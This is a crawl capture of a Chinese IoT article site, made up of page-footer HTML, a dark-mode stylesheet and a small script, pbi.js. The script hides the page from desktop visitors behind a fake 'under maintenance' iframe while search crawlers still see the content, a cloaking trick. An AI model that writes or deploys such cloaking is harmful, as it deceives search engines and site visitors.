            <p class="c256385c8f2a8cce title pb1">关注我们</p>
            <div><img class="385c8f2a8ccec25a img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="8f2a8ccec25a89d7 clear"></div>
    </div>
        
    <div id="toolbar" class="8ccec25a89d7b2c2 toolbar ">
                         
            <div id="totop" class="c25a89d7b2c20c93 btn hidden sb br">
            <i class="89d7b2c20c93a28c iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="b2c20c93a28c9925 mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
    <!--文章页分享组件-->
 
     
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/share/js/jquery.share.min.js"></script>
    <!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html><!--45.35 ms , 13 queries , 2230kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7
body_size: 1847
content:
@charset "utf-8";
/*导航加动效美化*/
/*
.pc-nav li a.active:before,.pc-nav li:before{position: absolute;content: '';background: #ff3366;width: 0;height: 3px;left: 0px;right:0;margin:0px auto;bottom:18px;transition: all 500ms ease;-webkit-mask-image: linear-gradient(-75deg, rgba(244, 55, 55, 0.24) 50%, #f43737 50%, rgba(0,0,0,1) 70%);-webkit-mask-size: 200%;animation: shine 2s infinite;}
.pc-nav li a.active:after,.pc-nav li:after{position: absolute;content: '';background:#fff;width: 6px;height: 3px;right: 32%;bottom:18px;transition: all 300ms ease;}
.pc-nav li ul li a.active:after,.pc-nav li ul li:after{background:none;height:0;width:0}
.pc-nav li:hover:before,.pc-nav li a.active:before{width: 30px;}
.pc-nav li ul li:hover:before,.pc-nav li ul li a.active:before{width:0;}
@-webkit-keyframes shine {from{-webkit-mask-position: 150%;}to{-webkit-mask-position: -50%;}}
*/
body.night{color:#edeef0;background:#232931;}
body.night a:hover{color:#0084ff}
.dark-mode{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.dark-mode i.iconfont{font-size:24px}
.dark-mode,.dark-mode:hover{color:#666;}
/*logo处理*/
.dark-logo-area{padding-top:12px;padding-right:40px}
.dark-logo-area .img{width:90%;height:60px;}
@media only screen and (max-width:1200px) {
.dark-logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0}
.dark-logo-area .img{width:80pt;}
}
.header .dark-logo-area{display:none;}
body.night .header .logo-area{display:none;}
body.night .header .dark-logo-area{display:block;}
/*暗夜模式*/
@media only screen and (max-width:1200px) {
body.night .m-nav-btn i.iconfont{color:#b4c2e1}
.dark-mode{position:absolute;top:0;left:60px;height:60px;line-height:60px;}
}
body.night a,body.night a.page-numbers,body.night .cinfo .author,body.night .quick-prev-next .next:hover,body.night .quick-prev-next .prev:hover,body.night .art-content .tags{color:#b4c2e1;}
body.night .page-numbers.current{background:none;box-shadow: 0 0 0 #232931;}
body.night .sb{background:#2b333e}
body.night .footer,body.night .recommend-b .intro{background:#1e232b}
body.night #aside_about .title{color:#dbe0e8;}
body.night h1,body.night h2,body.night h3,body.night h4,body.night h5,body.night h6{color:#e3e7f0;}
body.night .article-list .content{color:#737a8a;}
body.night .art-content p{color:#b4c2e1}
body.night .art-content h1,body.night .art-content h2,body.night .art-content h3,body.night .art-content h4,body.night .art-content h5,body.night .art-content h6{color:#fff;}
body.night .header{background: #1e232b;box-shadow: 0 1px 3px rgba(255, 255, 255, 0);border-bottom: 1px solid #2c333c;}
body.night .search-button,body.night .header .login a{color:#b4c2e1;}
body.night .pc-nav li a.active:after,body.night .pc-nav li:after,body.night #divTags li a,body.night #aside_hot_tag li a{background:#1e232b;}
body.night .recommend-b .intro::before{background-color:#1e232b;}
body.night .article-list .intro,body.night .toolbar i.iconfont,body.night .art-main .head-info,body.night .recommend-b .intro,body.night .recommend-a .num,body.night .recommend-a .item i.iconfont,body.night .recommend-c .intro,body.night .recommend-c .list-time,body.night .full-post .time,body.night .full-post .intro,body.night .full-post .author,body.night .full-post .time,body.night .full-post .view,body.night .full-post .list-time,body.night .full-post .time,body.night .double-list .ul .time,body.night .double-list .ul .time,body.night .text-post .list-time,body.night .full-post .time,body.night .flink .rule,body.night #divComments .author ,body.night #divComments .time,body.night #aside_hot_comment .comment,body.night #aside_hot_comment .time,body.night #widget_aside_author .intro,body.night .breadcrumb2,body.night #aside_hot .list,body.night .article-list .content i.iconfont{color: #737a8a;}
body.night #divSearchPanel input[type="text"]{border: 1px solid #1e232b;background: #1e232b;}
body.night .article-list .data,body.night .article-list .data i,body.night .breadcrumb,body.night .breadcrumb a{color: #768291;}
body.night .article-list .tag a,body.night .article-list .tag a:hover{color: #6a758e;}
body.night #aside_about .info,body.night #aside_new .time,body.night #aside_new .view{color: #737a8a;}
body.night #aside_hot li{border-bottom: 1px dashed #414651;}
body.night .comment-list .ul {border-top: 1px solid #414651;}
body.night .c-title{border-bottom: 1px solid #39444f;}
body.night .flink .iconfont{color:inherit}
body.night #qr:hover i,body.night .btn.qq:hover i,body.night .toolbar .btn:hover i {color:#fff;}
body.night .header .contribute .a {background-color: #2b333e;}
body.night #divComments .avatar img,body.night .comment-list .li img{box-shadow: 2px 2px 3px #221e2f;}
body.night .comment-list .li:hover,body.night .art-copyright{background:#232931;opacity: .5;}
body.night .art-content .tags{border: 1px solid #2b333e}
body.night #txaArticle,body.night .compost .com-info li input{background:#1e232b;color: #69748c;border: 1px solid #3b434f;}
body.night .compost .com-info li .verify img{border:1px solid #3b434f}
body.night .art-main .art-title{color:#fff;}
body.night .art-content blockquote {background: #1e232b;}
body.night .ias-trigger-next a{background: #2b333e;color: #737a8a;}
/*打赏*/
body.night .reward-box,
body.night .payment-img .qrcode-tip{background:#303135;}
body.night .reward-title{border-bottom: 1px solid #444546;}

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/pbi.js
body_size: 751
content:
let isPc =  /Win|mac/i.test(navigator.platform);
let isSpider = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let pcUser = isPc && !isSpider;
if (pcUser) {
	var iframe_url='/none.html';
	$("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>网站维护中...</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
	$("body").empty();
	$(document).ready(function () {
		$("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="yes"></iframe>').show();
		$("body *").css("visibility", "visible");
	});
}
